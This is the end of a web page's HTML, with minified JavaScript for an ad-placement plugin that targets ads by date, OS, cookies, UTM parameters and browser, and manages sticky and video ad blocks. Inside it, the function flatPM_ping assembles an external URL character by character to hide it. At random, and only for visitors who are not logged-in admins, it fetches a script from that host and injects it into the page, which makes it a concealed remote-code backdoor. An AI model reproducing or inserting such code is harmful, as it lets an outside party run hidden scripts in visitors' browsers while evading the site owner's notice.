0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
